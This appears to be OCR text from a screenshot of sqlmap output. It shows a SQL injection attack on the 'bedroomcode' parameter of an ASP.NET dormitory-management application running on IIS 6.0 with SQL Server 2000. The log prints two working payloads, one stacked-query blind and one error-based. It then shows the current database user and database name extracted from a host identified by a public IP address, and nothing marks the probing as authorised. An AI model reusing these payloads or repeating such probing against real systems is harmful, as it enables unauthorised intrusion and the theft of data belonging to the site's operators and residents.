 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: bedroomcode (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: bedroomcode=1'; IF(2867=2867) SELECT 2867 ELSE DROP FUNCTION yguV--
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: bedroomcode=1' AND 8470=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHA
R(98)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (8470=8470) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(107)+CHAR(113))) AND 'MZiQ'='MZiQ
---
[14:33:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[14:33:05] [INFO] fetching current user
[14:33:05] [INFO] resumed: anmai
current user:    'anmai'
[14:33:05] [INFO] fetching current database
[14:33:05] [INFO] resumed: DormManage
current database:    'DormManage'
[14:33:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.78.241.80'
[*] shutting down at 14:33:05